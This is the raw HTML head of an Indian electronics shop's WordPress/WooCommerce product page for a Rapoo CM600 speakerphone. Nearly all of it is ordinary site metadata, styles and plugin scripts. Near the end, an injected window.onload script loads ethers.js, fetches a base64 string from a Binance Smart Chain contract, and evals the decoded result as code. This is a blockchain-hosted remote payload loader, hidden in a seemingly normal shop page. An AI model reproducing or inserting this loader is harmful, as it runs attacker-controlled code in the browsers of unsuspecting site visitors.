

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cat5broadcast.in/product/rapoo-cm600-usb-speaker/
body_size: 18496
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cat5broadcast.in/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Rapoo CM600 USB Speakerphone - Cat5 Broadcast</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7.2 - aioseo.com -->
	<meta name="description" content="CM600 CONFERENCE SPEAKERPHONE WITH EXPANSION UNIT Wide-band echo cancellation with HD voice, noise suppression, AGC 2.4G wireless transmission for portable speakerphone conferences Line in/out port for external device connectivity Ideal for conference rooms with up to 25 attendees" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://cat5broadcast.in/product/rapoo-cm600-usb-speaker/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Cat5 Broadcast -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rapoo CM600 USB Speakerphone - Cat5 Broadcast" />
		<meta property="og:description" content="CM600 CONFERENCE SPEAKERPHONE WITH EXPANSION UNIT Wide-band echo cancellation with HD voice, noise suppression, AGC 2.4G wireless transmission for portable speakerphone conferences Line in/out port for external device connectivity Ideal for conference rooms with up to 25 attendees" />
		<meta property="og:url" content="https://cat5broadcast.in/product/rapoo-cm600-usb-speaker/" />
		<meta property="og:image" content="https://cat5broadcast.in/wp-content/uploads/2023/05/cat5-logo.png" />
		<meta property="og:image:secure_url" content="https://cat5broadcast.in/wp-content/uploads/2023/05/cat5-logo.png" />
		<meta property="og:image:width" content="504" />
		<meta property="og:image:height" content="91" />
		<meta property="article:published_time" content="2023-12-13T06:17:00+00:00" />
		<meta property="article:modified_time" content="2025-03-01T10:08:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Rapoo CM600 USB Speakerphone - Cat5 Broadcast" />
		<meta name="twitter:description" content="CM600 CONFERENCE SPEAKERPHONE WITH EXPANSION UNIT Wide-band echo cancellation with HD voice, noise suppression, AGC 2.4G wireless transmission for portable speakerphone conferences Line in/out port for external device connectivity Ideal for conference rooms with up to 25 attendees" />
		<meta name="twitter:image" content="https://cat5broadcast.in/wp-content/uploads/2023/05/cat5-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cat5broadcast.in\/product\/rapoo-cm600-usb-speaker\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cat5broadcast.in\/#listItem","position":1,"name":"Home","item":"https:\/\/cat5broadcast.in\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cat5broadcast.in\/product\/rapoo-cm600-usb-speaker\/#listItem","name":"Rapoo CM600 USB Speakerphone"}},{"@type":"ListItem","@id":"https:\/\/cat5broadcast.in\/product\/rapoo-cm600-usb-speaker\/#listItem","position":2,"name":"Rapoo CM600 USB Speakerphone","previousItem":{"@type":"ListItem","@id":"https:\/\/cat5broadcast.in\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/cat5broadcast.in\/product\/rapoo-cm600-usb-speaker\/#itempage","url":"https:\/\/cat5broadcast.in\/product\/rapoo-cm600-usb-speaker\/","name":"Rapoo CM600 USB Speakerphone - Cat5 Broadcast","description":"CM600 CONFERENCE SPEAKERPHONE WITH EXPANSION UNIT Wide-band echo cancellation with HD voice, noise suppression, AGC 2.4G wireless transmission for portable speakerphone conferences Line in\/out port for external device connectivity Ideal for conference rooms with up to 25 attendees","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cat5broadcast.in\/#website"},"breadcrumb":{"@id":"https:\/\/cat5broadcast.in\/product\/rapoo-cm600-usb-speaker\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/cat5broadcast.in\/wp-content\/uploads\/2023\/12\/RP_1.webp","@id":"https:\/\/cat5broadcast.in\/product\/rapoo-cm600-usb-speaker\/#mainImage","width":1500,"height":1500},"primaryImageOfPage":{"@id":"https:\/\/cat5broadcast.in\/product\/rapoo-cm600-usb-speaker\/#mainImage"},"datePublished":"2023-12-13T06:17:00+00:00","dateModified":"2025-03-01T10:08:21+00:00"},{"@type":"Organization","@id":"https:\/\/cat5broadcast.in\/#organization","name":"Cat5 Broadcast","url":"https:\/\/cat5broadcast.in\/","logo":{"@type":"ImageObject","url":"https:\/\/cat5broadcast.in\/wp-content\/uploads\/2023\/05\/cat5-logo.png","@id":"https:\/\/cat5broadcast.in\/product\/rapoo-cm600-usb-speaker\/#organizationLogo","width":504,"height":91},"image":{"@id":"https:\/\/cat5broadcast.in\/product\/rapoo-cm600-usb-speaker\/#organizationLogo"},"sameAs":["https:\/\/www.linkedin.com\/in\/assehgal"]},{"@type":"WebSite","@id":"https:\/\/cat5broadcast.in\/#website","url":"https:\/\/cat5broadcast.in\/","name":"Cat5 Broadcast","inLanguage":"en-US","publisher":{"@id":"https:\/\/cat5broadcast.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cat5 Broadcast &raquo; Feed" href="https://cat5broadcast.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cat5broadcast.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cat5broadcast.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://cat5broadcast.in/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://cat5broadcast.in/wp-content/themes/electro/assets/css/font-electro.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cat5broadcast.in/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://cat5broadcast.in/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://cat5broadcast.in/wp-content/themes/electro/style.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-child-style-css' href='https://cat5broadcast.in/wp-content/themes/electro-child/style.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://cat5broadcast.in/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-elementor-style-css' href='https://cat5broadcast.in/wp-content/themes/electro/elementor.css?ver=3.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://cat5broadcast.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cat5broadcast.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.5.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.5.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.5.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abbb692c7fa13cea141e4eb600777147","fragment_name":"wc_fragments_abbb692c7fa13cea141e4eb600777147","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cat5broadcast.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cat5broadcast.in/wp-json/wp/v2/product/5943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cat5broadcast.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.2" />
<link rel='shortlink' href='https://cat5broadcast.in/?p=5943' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cat5broadcast.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcat5broadcast.in%2Fproduct%2Frapoo-cm600-usb-speaker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cat5broadcast.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcat5broadcast.in%2Fproduct%2Frapoo-cm600-usb-speaker%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.4" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
